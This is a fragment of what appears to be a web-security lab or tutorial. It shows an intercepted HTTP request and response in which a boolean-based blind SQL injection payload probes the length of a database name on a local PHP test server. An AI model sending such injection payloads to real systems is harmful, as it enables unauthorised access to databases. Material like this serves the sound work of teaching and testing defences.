 Request
Raw Params Headers Hex
GET /boolean/boolean.php?id=1'+and+length(database())>=5--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 12:06:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2
Connection: close
Content-Type: text/html
no